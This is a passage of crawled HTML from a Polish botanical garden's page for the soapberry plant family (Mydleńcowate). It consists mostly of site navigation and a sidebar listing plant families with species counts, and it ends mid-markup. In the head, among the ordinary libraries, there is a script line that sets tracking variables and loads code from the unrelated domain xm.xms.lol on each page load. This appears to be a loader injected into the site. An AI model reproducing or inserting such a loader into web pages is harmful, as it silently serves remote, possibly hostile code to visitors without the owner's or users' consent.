

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podlaskiogrod.pl/Gatunki-roslin/Mydlencowate,38
body_size: 7702
content:
<html lang="pl" class="no-js">
    <head>
        <meta charset="utf-8">
        <title>Podlaski Ogród Botaniczny</title>
                <meta name="description" content="Spotkasz tu 1500 odmian roślin leczniczych i aromatycznych. Także gatunki objęte ścisłą ochroną.">
        <meta name="keywords" content="keywords Podlaski Ogród Botaniczny, ogród ziołowy">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">

        <link href="/gfx/favicon.png" rel="icon" type="image/x-icon" >
        <link href="https://fonts.googleapis.com/css?family=Source+Code+Pro:300,400,500,600,700&amp;subset=latin-ext" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i&amp;subset=latin-ext" rel="stylesheet">
        <link href="/lib/jquery/owl-carousel/assets/animate.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/owl-carousel/assets/owl.carousel.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/jquery-ui-1.11.4/jquery-ui.theme.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/jquery-ui-1.11.4/jquery-ui.structure.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/jquery-ui-1.11.4/jquery-ui.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/fancybox/jquery.fancybox.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/scrollbar/scrollbar.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/bootstrap-reboot.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/bootstrap-grid.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/bootstrap.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/style.css" media="screen" rel="stylesheet" type="text/css">

        <script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" type="text/javascript"></script>
        <script src="/lib/jquery/browser-port.js"></script>
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCXurZ1dhoGpxLecSv9zuLV1HZqSl8tg0Y"></script>
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
        <script src="/lib/jquery/bxslider/jquery.bxslider.min.js"></script>
        <script src="/lib/jquery/owl-carousel/owl.carousel.min.js"></script>
        <script src="/lib/jquery/jquery-ui-1.11.4/jquery-ui.min.js"></script>
        <script src="/lib/jquery/jquery-cookie.js"></script>
        <script src="/lib/jquery/fancybox/jquery.fancybox.pack.js"></script>
        <script src="/lib/jquery/scrollbar/scrollbar.min.js"></script>
        <script src="/lib/jquery/tether.min.js"></script>
        <script src="/js/bootstrap.min.js"></script>
        <script src="/js/jsscript.js"></script>
        <script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
        
    </head>


    <body>
        <h1 class="hidden-xs-up">Podlaski Ogród Botaniczny</h1>
        <header>
            <div class="container">
                <div class="top-bar d-flex justify-content-end align-items-center">
                                            <div id="social-top" class="d-flex align-items-center">
                                                                <a class="d-block mx-1" href="https://www.facebook.com/ziolowyzakatekkoryciny" target="_blank"><img src="https://podlaskiogrod.pl/file/Icon_63984fec6349d.png" alt="Facebook"></a>
                                                                    
                                                                    <a class="d-block mx-1" href="https://www.instagram.com/ziolowyzakatek/" target="_blank"><img src="https://podlaskiogrod.pl/file/Icon_5954e33266553.jpg" alt="Instagram"></a>
                                                                    
                                                        </div>
                                            <div class="langs">
                                                    <a href="/lang/pl" class="d-inline-block text-uppercase mx-1 lang font-size-2 active font-weight-bold pl">pl</a>
                                                    <a href="/lang/en" class="d-inline-block text-uppercase mx-1 lang font-size-2 en">en</a>
                                            </div>
                    
                </div>
                <nav class="navbar navbar-toggleable-sm py-3" style="top:20px">
                    <h2 class="hidden-xs-up">Nawigacja</h2>
                    <button class="navbar-toggler navbar-toggler-right collapsed" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span></span><span></span><span></span>
                    </button>
                    <div class="navbar-brand" >
                        <a href="/"><img src="https://podlaskiogrod.pl/file/Logo_63c63f25b5d7a.png" alt="Logo"></a>
                    </div>
                    <div class="collapse navbar-collapse justify-content-end" id="navbarNavDropdown">
                                                        <ul class="navbar-nav justify-content-end">
                                                                            <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Aktualnosci" >Aktualności</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Cennik,3" >Cennik</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/O-nas,1" >O nas</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="http://www.ziolowyzakatek.sklep.pl/" target="_blank">Sklep</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Osrodek-Edukacji-Przyrodniczej,6" >Ośrodek Edukacji Przyrodniczej</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="http://ziolowyzakatek.pl/" target="_blank">Ziołowy Zakątek - EkoTurystyka</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Oferta,7" >Oferta</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Kontakt,5" >Kontakt</a>
                                        </li>
                                                                        </ul>
                                                    </div>
                </nav>
            </div>
        </header>
        
        <div id="middle-part" class="">
            <div class="container">
                <div class="d-flex flex-nowrap align-items-start">
                    <div id="left-menu" class="py-3 hidden-sm-down">
                        <div class="title px-4 mb-3  font-size-4">Gatunki roślin</div>
                        <div class="left-menu-scroll">
                                                    <ul>
                                                                    <li class="">
                                        <a href="/Gatunki-roslin/Agrestowate,1" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Agrestowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Aktinidiowate,85" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Aktinidiowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Amarylkowate,150" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Amarylkowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Arakowate,96" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Arakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Araliowate,6" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Araliowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Astrowate,7" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Astrowate <span>(144)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Babkowate,8" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Babkowate <span>(35)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Berberysowate,9" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Berberysowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bignoniowate,126" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bignoniowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bobowate,10" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bobowate <span>(50)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bobrkowate,151" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bobrkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bodziszkowate,3" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bodziszkowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Brzozowate,12" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Brzozowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bukszpanowate,89" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bukszpanowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/chrobotkowate,137" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">chrobotkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Ciborowate,131" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ciborowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Cisowate,91" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Cisowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Cyprysowate,13" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Cyprysowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Czosnkowate,92" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Czosnkowate <span>(17)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Czystkowate,94" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Czystkowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dereniowate,15" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dereniowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dyniowate,16" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dyniowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dziurawcowate,17" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dziurawcowate <span>(10)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dzwonkowate,98" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dzwonkowate <span>(13)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dlawiszowate,130" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dławiszowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/dlugoszowate,95" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">długoszowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/eukomiowate,99" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">eukomiowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Fiolkowate,100" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Fiołkowate <span>(6)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Goryczkowate,19" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Goryczkowate <span>(7)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Gozdzikowate,20" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Goździkowate <span>(34)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Gruboszowate,21" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Gruboszowate <span>(13)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/grujecznikowate,104" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">grujecznikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Grzybieniowate,103" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Grzybieniowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Glowocisowate,101" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Głowocisowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Inne,143" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Inne <span>(61)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Jaskrowate,23" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Jaskrowate <span>(42)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Jasnotowate,24" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Jasnotowate <span>(84)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kapustowate,26" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kapustowate <span>(32)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/kielichowcowate,135" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">kielichowcowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kokornakowate,27" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kokornakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Konopiowate,108" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Konopiowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Konwaliowate,109" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Konwaliowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kosaccowate,29" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kosaćcowate <span>(14)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kozlkowate,30" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kozłkowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Krwawnicowate,102" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Krwawnicowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Liliowate,31" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Liliowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Lipowate,144" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Lipowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Lisciokwiatowate,123" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Liściokwiatowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Lnowate,33" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Lnowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Magnoliowate,115" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Magnoliowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Makowate,34" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Makowate <span>(11)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Marzanowate,35" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Marzanowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Melantkowate,93" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Melantkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/miesiecznikowate,117" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">miesięcznikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Mirtowate,148" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Mirtowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Milorzebowate,36" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Miłorzębowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Morwowate,37" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Morwowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="active">
                                        <a href="/Gatunki-roslin/Mydlencowate,38" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Mydleńcowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Nanerczowate,39" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Nanerczowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Nerecznicowate,118" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Nerecznicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Niecierpkowate,138" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Niecierpkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Obrazkowate,86" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Obrazkowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Oczarowate,41" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Oczarowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Ogorecznikowate,42" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ogórecznikowate <span>(14)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Oliwnikowate,44" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Oliwnikowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/onokleowatych,120" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">onokleowatych <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Olownicowate,134" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ołownicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Paprotkowate,46" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Paprotkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Palkowate,119" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Pałkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Pierwiosnkowate,47" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Pierwiosnkowate <span>(10)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Piwoniowate,121" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Piwoniowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Pizmaczkowate,48" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Piżmaczkowate <span>(6)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Pokrzywowate,50" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Pokrzywowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Przeslowate,122" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Przęślowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Przewiertniowate,52" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Przewiertniowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Psiankowate,53" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Psiankowate <span>(19)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Plonnikowate,116" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Płonnikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Rdestowate,54" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Rdestowate <span>(12)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Rozowate,59" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Różowate <span>(68)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Rutowate,60" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Rutowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Selerowate,61" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Selerowate <span>(50)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Sitowate,110" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Sitowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Skalnicowate,62" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Skalnicowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Slazowate,70" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ślazowate <span>(23)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Sosnowate,64" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Sosnowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Stopowcowate,124" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Stopowcowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/stroiczkowate,113" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">stroiczkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Swibkowate,128" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Świbkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szaklakowate,66" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szakłakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szarlatowate,67" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szarłatowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szczawikowate,127" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szczawikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szczeciowate-,97" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szczeciowate  <span>(7)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szkarlatkowate,69" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szkarłatkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szparagowate,84" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szparagowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szparagowate,141" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szparagowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Tarczownicowate,139" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Tarczownicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/tatarakowatych,129" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">tatarakowatych <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Toinowate,72" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Toinowate <span>(10)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Tredownikowate,73" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Trędownikowate <span>(15)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Turzycowate,74" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Turzycowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wawrzynkowate,132" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wawrzynkowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Werbenowate,75" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Werbenowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wiazowate,88" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wiązowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Widlakowate,140" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Widłakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wiechlinowate,76" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wiechlinowate <span>(28)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wielosilowate,77" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wielosiłowate <span>(6)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wierzbowate,78" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wierzbowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wiesiolkowate,79" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wiesiołkowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wilczomleczowate,80" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wilczomleczowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Winoroslowate,133" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Winoroślowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wrzosowate,81" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wrzosowate <span>(9)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zabiencowate,125" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Żabieńcowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/zabiencowatych,136" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">żabieńcowatych <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zanokcicowate,82" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Zanokcicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zarazowate,83" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Zarazowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zlotoglowowate,87" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Złotogłowowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Laczniowate,149" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Łączniowate <span>(1)</span></a>
                                    </li>
                                                                </ul>
                                                    </div>
                    </div>
                    <div id="right-content">
                        <form method="post" id="search-form" class="mb-3" action="/Szukaj">
                            <div class="d-flex flex-nowrap">
                                <input id="input-search" type="text" placeholder="Wyszukiwarka - wpisz interesującą Cię frazę" name="search" class="text-field font-size-2"  autocomplete="off">
                                <input id="submit-search" type="submit" name="submit" value="">
                            </div>
                        </form> 
                                                    <div id="species-button" class="btn-group mb-3 hidden-md-up">
                                <button type="button" class="btn btn-success dropdown-toggle font-size-1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
